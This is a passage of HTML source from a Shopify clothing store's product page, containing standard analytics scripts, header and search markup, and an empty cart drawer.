S","sku":"RE5"},{"id":48916111491368,"price":3999,"name":"Adrian Manuel Shirt - Dark Brown \/ M","public_title":"Dark Brown \/ M","sku":"RE4"},{"id":48916111524136,"price":3999,"name":"Adrian Manuel Shirt - Dark Brown \/ L","public_title":"Dark Brown \/ L","sku":"RE3"},{"id":48916111556904,"price":3999,"name":"Adrian Manuel Shirt - Dark Brown \/ XL","public_title":"Dark Brown \/ XL","sku":"RE2"},{"id":48916111589672,"price":3999,"name":"Adrian Manuel Shirt - Dark Brown \/ 2XL","public_title":"Dark Brown \/ 2XL","sku":"RE1"},{"id":48916111950120,"price":3999,"name":"Adrian Manuel Shirt - Black \/ S","public_title":"Black \/ S","sku":"BL1"},{"id":48916111982888,"price":3999,"name":"Adrian Manuel Shirt - Black \/ M","public_title":"Black \/ M","sku":"BL2"},{"id":48916112015656,"price":3999,"name":"Adrian Manuel Shirt - Black \/ L","public_title":"Black \/ L","sku":"BL3"},{"id":48916112048424,"price":3999,"name":"Adrian Manuel Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"BL4"},{"id":48916112081192,"price":3999,"name":"Adrian Manuel Shirt - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"BL5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9360166158632,"requestId":"d1479a5a-2d7e-4b54-ac26-b9f533329a37-1769506824"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78516486440,
      theme_id: 181915418920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//envisxge.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//envisxge.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//envisxge.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78516486440,"isMerchantRequest":null,"themeId":181915418920,"themeCityHash":"14747536736950990171","contentLanguage":"en","currency":"USD","eventMetadataId":"5e23837a-8a95-4175-bfd1-8aa16857b641"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9360166158632,"requestId":"d1479a5a-2d7e-4b54-ac26-b9f533329a37-1769506824","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48916111130920,"productId":9360166158632,"productGid":"gid:\/\/shopify\/Product\/9360166158632","name":"Adrian Manuel Shirt - White \/ S","price":"39.99","sku":"K1","brand":"ENVISXGE","variant":"White \/ S","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48916111130920,"productId":9360166158632,"productGid":"gid:\/\/shopify\/Product\/9360166158632","name":"Adrian Manuel Shirt - White \/ S","price":"39.99","sku":"K1","brand":"ENVISXGE","variant":"White \/ S","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/envisxge.com\/products\/adrian-manuel-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//envisxge.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://envisxge.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78516486440"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181915418920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://envisxge.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25512650703144__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/tshirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      T-Shirt
                    </a></li><li><a href="/collections/shirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shirt
                    </a></li><li><a href="/collections/bottoms" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bottoms
                    </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shoes
                    </a></li><li><a href="/collections/coats-and-jackets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Coats and Jackets
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Contact Us
                      </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FAQ
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/78516486440/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 16.346153846153847%"
        
    >
            
            <img src="//envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=500" alt="Envisxge" srcset="//envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=50 50w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=100 100w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=150 150w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=200 200w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=250 250w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=300 300w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=400 400w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=500 500w" width="200" height="32.69230769230769" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/78516486440/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Envisxge",
    
      "logo": "https:\/\/envisxge.com\/cdn\/shop\/files\/N2.png?v=1695830138\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/envisxge.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/78516486440/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
